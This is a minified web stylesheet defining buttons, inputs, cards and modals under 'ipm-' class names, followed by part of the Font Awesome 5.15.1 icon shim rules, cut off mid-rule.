*,.ipm-button.info.outline:focus,.ipm-button.info.outline:focus *{color:#fff}.ipm-button.info.outline,.ipm-button.info:hover,.ipm-button.info:focus{background-color:#fff}.ipm-button.info.outline,.ipm-button.info.outline *,.ipm-button.info:hover,.ipm-button.info:hover *,.ipm-button.info:focus,.ipm-button.info:focus *{color:#1891d0}.ipm-button.error{border-color:#ff221a}.ipm-button.error,.ipm-button.error.outline:hover,.ipm-button.error.outline:focus{background-color:#ff221a;border-color:#ff221a}.ipm-button.error,.ipm-button.error *,.ipm-button.error.outline:hover,.ipm-button.error.outline:hover *,.ipm-button.error.outline:focus,.ipm-button.error.outline:focus *{color:#fff}.ipm-button.error.outline,.ipm-button.error:hover,.ipm-button.error:focus{background-color:#fff}.ipm-button.error.outline,.ipm-button.error.outline *,.ipm-button.error:hover,.ipm-button.error:hover *,.ipm-button.error:focus,.ipm-button.error:focus *{color:#ff221a}.ipm-button.warning{border-color:#ffa600}.ipm-button.warning,.ipm-button.warning.outline:hover,.ipm-button.warning.outline:focus{background-color:#ffa600;border-color:#ffa600}.ipm-button.warning,.ipm-button.warning *,.ipm-button.warning.outline:hover,.ipm-button.warning.outline:hover *,.ipm-button.warning.outline:focus,.ipm-button.warning.outline:focus *{color:#fff}.ipm-button.warning.outline,.ipm-button.warning:hover,.ipm-button.warning:focus{background-color:#fff}.ipm-button.warning.outline,.ipm-button.warning.outline *,.ipm-button.warning:hover,.ipm-button.warning:hover *,.ipm-button.warning:focus,.ipm-button.warning:focus *{color:#ffa600}.ipm-button.success{border-color:#20c01d}.ipm-button.success,.ipm-button.success.outline:hover,.ipm-button.success.outline:focus{background-color:#20c01d;border-color:#20c01d}.ipm-button.success,.ipm-button.success *,.ipm-button.success.outline:hover,.ipm-button.success.outline:hover *,.ipm-button.success.outline:focus,.ipm-button.success.outline:focus *{color:#fff}.ipm-button.success.outline,.ipm-button.success:hover,.ipm-button.success:focus{background-color:#fff}.ipm-button.success.outline,.ipm-button.success.outline *,.ipm-button.success:hover,.ipm-button.success:hover *,.ipm-button.success:focus,.ipm-button.success:focus *{color:#20c01d}h1,h2,h3,h4,h5,h6,h7,p{margin:0;padding:0}.ipm-titulo{font-weight:500;text-transform:uppercase;color:#646464}.ipm-titulo.xs{font-size:var(--font-size-xs)}.ipm-titulo.sm{font-size:var(--font-size-sm)}.ipm-titulo.md{font-size:var(--font-size-md)}.ipm-titulo.lg{font-size:var(--font-size-lg)}.ipm-titulo.xl{font-size:var(--font-size-xl)}.ipm-titulo-icone{display:grid;grid-template-columns:auto -webkit-max-content auto;grid-template-columns:auto max-content auto;padding:var(--gap-lg) 0;align-items:center}.ipm-titulo-icone hr{width:100%;border:0;border-top:1px solid var(--cor-borda)}.ipm-titulo-icone i,.ipm-titulo-icone span{color:var(--cor-cinza-medio-2)}.ipm-titulo-icone .conteudo-titulo{display:flex;align-items:center;gap:var(--gap-sm);padding:0 var(--gap-lg)}.ipm-button-ftw{display:flex;align-items:center;justify-content:center;border:none;background:transparent;cursor:pointer;font-size:1.6rem;color:var(--cor-base-tema)}.ipm-button-ftw.xs{font-size:1.6rem;height:1.6rem}.ipm-button-ftw.sm{font-size:2rem;height:2rem}.ipm-button-ftw.md{font-size:2.5rem;height:2.5rem}.ipm-button-ftw.lg{font-size:3.5rem;height:3.5rem}.ipm-button-ftw.xg{font-size:4.5rem;height:4.5rem}.ipm-button-ftw.outline{color:#fff}.ipm-button-ftw.use-hover{opacity:.5}.ipm-button-ftw.use-hover:hover{opacity:1}.ipm-input{border:.1rem solid #e5e5e5;border-radius:.4rem;padding:0 5px;height:3rem;box-sizing:border-box}.ipm-input:focus{outline-color:var(--cor-base-tema)}.ipm-input:focus{outline-color:var(--cor-base-tema)}.ipm-input.sm{height:4rem}.ipm-input.md{height:5rem}.ipm-input.lg{height:6rem}.ipm-input:invalid:not(.ipm-input:-moz-placeholder-shown){border-color:#ff221a;outline-color:#ff221a}.ipm-input:invalid:not(.ipm-input:-ms-input-placeholder){border-color:#ff221a;outline-color:#ff221a}.ipm-input:invalid:not(.ipm-input:placeholder-shown),.ipm-input.invalid{border-color:#ff221a;outline-color:#ff221a}.ipm-inputgroup{display:grid;justify-content:start;gap:.2rem}.ipm-inputgroup label{display:flex;grid-row:1/2;align-items:flex-end}.ipm-inputgroup input{grid-row:2/3;border:.1rem solid #e5e5e5;border-radius:.4rem;padding:0 5px;height:3rem;box-sizing:border-box}.ipm-inputgroup input:focus{outline-color:var(--cor-base-tema)}.ipm-inputgroup input:focus{outline-color:var(--cor-base-tema)}.ipm-inputgroup input.sm{height:4rem}.ipm-inputgroup input.md{height:5rem}.ipm-inputgroup input.lg{height:6rem}.ipm-inputgroup input:invalid:not(.ipm-inputgroup input:-moz-placeholder-shown){border-color:#ff221a;outline-color:#ff221a}.ipm-inputgroup input:invalid:not(.ipm-inputgroup input:-ms-input-placeholder){border-color:#ff221a;outline-color:#ff221a}.ipm-inputgroup input:invalid:not(.ipm-inputgroup input:placeholder-shown),.ipm-inputgroup input.invalid{border-color:#ff221a;outline-color:#ff221a}.ipm-inputgroup-ftw{position:relative}.ipm-inputgroup-ftw svg,.ipm-inputgroup-ftw .fas,.ipm-inputgroup-ftw .far{display:flex;justify-content:center;align-items:center;position:absolute;font-size:var(--font-size-sm);height:3rem;width:3rem}.ipm-inputgroup-ftw input{border:.1rem solid #e5e5e5;border-radius:.4rem;padding:0 5px;height:3rem;box-sizing:border-box;padding-left:3rem}.ipm-inputgroup-ftw input:focus{outline-color:var(--cor-base-tema)}.ipm-inputgroup-ftw input:focus{outline-color:var(--cor-base-tema)}.ipm-inputgroup-ftw input:invalid:not(.ipm-inputgroup-ftw input:-moz-placeholder-shown){border-color:#ff221a;outline-color:#ff221a}.ipm-inputgroup-ftw input:invalid:not(.ipm-inputgroup-ftw input:-ms-input-placeholder){border-color:#ff221a;outline-color:#ff221a}.ipm-inputgroup-ftw input:invalid:not(.ipm-inputgroup-ftw input:placeholder-shown),.ipm-inputgroup-ftw input.invalid{border-color:#ff221a;outline-color:#ff221a}.ipm-inputgroup-ftw.sm input{height:4rem;padding-left:4rem}.ipm-inputgroup-ftw.sm svg,.ipm-inputgroup-ftw.sm .fas,.ipm-inputgroup-ftw.sm .far{height:4rem;width:4rem}.ipm-inputgroup-ftw.md input{height:5rem;padding-left:5rem}.ipm-inputgroup-ftw.md svg,.ipm-inputgroup-ftw.md .fas,.ipm-inputgroup-ftw.md .far{height:5rem;width:5rem}.ipm-inputgroup-ftw.lg input{height:6rem;padding-left:6rem}.ipm-inputgroup-ftw.lg svg,.ipm-inputgroup-ftw.lg .fas,.ipm-inputgroup-ftw.lg .far{height:6rem;width:6rem}.ipm-inputgroup-outline{border:0;margin:15px 0 5px 0;height:3rem;position:relative;border-radius:.4rem}.ipm-inputgroup-outline.sm{height:4rem}.ipm-inputgroup-outline.md{height:5rem}.ipm-inputgroup-outline.lg{height:6rem}.ipm-inputgroup-outline label{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;transform:translateY(-50%);position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:block;cursor:text;padding:5px;top:50%}.ipm-inputgroup-outline input{border:.1rem solid #e5e5e5;border-radius:.4rem;transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;width:100%;height:100%;padding:5px;margin:0;outline:unset;border:0;border-bottom:2px solid var(--cor-base-tema);box-sizing:border-box;background:transparent}.ipm-inputgroup-outline input:focus{outline-color:var(--cor-base-tema)}.ipm-inputgroup-outline input::-moz-placeholder{color:transparent;-moz-user-select:none;user-select:none}.ipm-inputgroup-outline input:-ms-input-placeholder{color:transparent;-ms-user-select:none;user-select:none}.ipm-inputgroup-outline input::-ms-input-placeholder{color:transparent;-ms-user-select:none;user-select:none}.ipm-inputgroup-outline input::placeholder{color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ipm-inputgroup-outline input:invalid:not(.ipm-inputgroup-outline input:-moz-placeholder-shown){border-color:#ff221a}.ipm-inputgroup-outline input:invalid:not(.ipm-inputgroup-outline input:-ms-input-placeholder){border-color:#ff221a}.ipm-inputgroup-outline input:invalid:not(.ipm-inputgroup-outline input:placeholder-shown),.ipm-inputgroup-outline input.invalid{border-color:#ff221a}.ipm-inputgroup-outline input:not(.ipm-inputgroup-outline input:-moz-placeholder-shown)~label{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;transform:translateY(-80%);position:absolute;font-size:1rem;display:block;top:0}.ipm-inputgroup-outline input:not(.ipm-inputgroup-outline input:-ms-input-placeholder)~label{-ms-transition:ease-in .1s;transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;transform:translateY(-80%);position:absolute;font-size:1rem;display:block;top:0}.ipm-inputgroup-outline input:focus~label,.ipm-inputgroup-outline input:not(.ipm-inputgroup-outline input:placeholder-shown)~label{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;transform:translateY(-80%);position:absolute;font-size:1rem;display:block;top:0}.ipm-card{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-sizing:border-box;background-color:#fff;border:.1rem solid #e5e5e5;border-radius:.4rem;transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;-webkit-font-smoothing:subpixel-antialiased;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ipm-card:focus{outline-color:var(--cor-base-tema)}.ipm-card.sm{width:265px;height:60px}.ipm-card.md{width:265px;height:100px}.ipm-card.lg{width:265px;height:200px}.ipm-card.info{border-color:#1891d0;background-color:#1891d0;color:var(--cor-texto-secundario)}.ipm-card.info.outline{background-color:var(--cor-texto-secundario);color:#1891d0}.ipm-card.info:hover{box-shadow:unset}.ipm-card.error{border-color:#ff221a;background-color:#ff221a;color:var(--cor-texto-secundario)}.ipm-card.error.outline{background-color:var(--cor-texto-secundario);color:#ff221a}.ipm-card.error:hover{box-shadow:unset}.ipm-card.warning{border-color:#ffa600;background-color:#ffa600;color:var(--cor-texto-secundario)}.ipm-card.warning.outline{background-color:var(--cor-texto-secundario);color:#ffa600}.ipm-card.warning:hover{box-shadow:unset}.ipm-card.success{border-color:#20c01d;background-color:#20c01d;color:var(--cor-texto-secundario)}.ipm-card.success.outline{background-color:var(--cor-texto-secundario);color:#20c01d}.ipm-card.success:hover{box-shadow:unset}.ipm-card.theme{border-color:var(--cor-base-tema);background-color:var(--cor-base-tema);color:var(--cor-texto-secundario)}.ipm-card.theme.outline{background-color:var(--cor-texto-secundario);color:var(--cor-base-tema)}.ipm-card.theme:hover{box-shadow:unset}.ipm-card.hover:hover{background-color:var(--cor-base-tema) !important}.ipm-card.hover:hover *{color:var(--cor-branco) !important}.ipm-card.hover-outline:hover{background-color:rgba(var(--cor-base-tema-rgb), 10%);border:1px solid var(--cor-base-tema)}.ipm-card.hover-zoom-out:hover{transform:scale(97%)}.ipm-card.hover-zoom-in:hover{transform:scale(103%)}.ipm-modal{display:flex;align-items:center;justify-content:center;position:fixed;height:100vh;width:100vw;inset:0;background-color:rgba(0,0,0,.3);-webkit-backdrop-filter:blur(0.12rem);backdrop-filter:blur(0.12rem);z-index:100}.ipm-modal .mdl-content{display:grid;grid-template-rows:2rem 1px auto;box-shadow:0 0 10px var(--cor-cinza-medio-2);background-color:#fff;box-sizing:border-box;padding:var(--gap-md);gap:var(--gap-sm);overflow:hidden}.ipm-modal .mdl-content hr{margin:0;padding:0;height:0;width:100%;border:thin solid var(--cor-borda)}.ipm-modal .mdl-content .mdl-header{width:100%;overflow:hidden;display:grid;align-items:center;grid-template-columns:auto 2rem}.ipm-modal .mdl-content .mdl-header h2{font-size:var(--font-size-md);padding-left:var(--gap-sm);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;margin:0}.ipm-modal .mdl-content .mdl-header i{display:flex;align-items:center;justify-content:center;color:var(--cor-borda);font-size:var(--font-size-lg);cursor:pointer}.ipm-modal .mdl-content .mdl-header i:hover{color:red}.ipm-modal .mdl-content .mdl-body{padding:var(--gap-sm);overflow:hidden}


/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 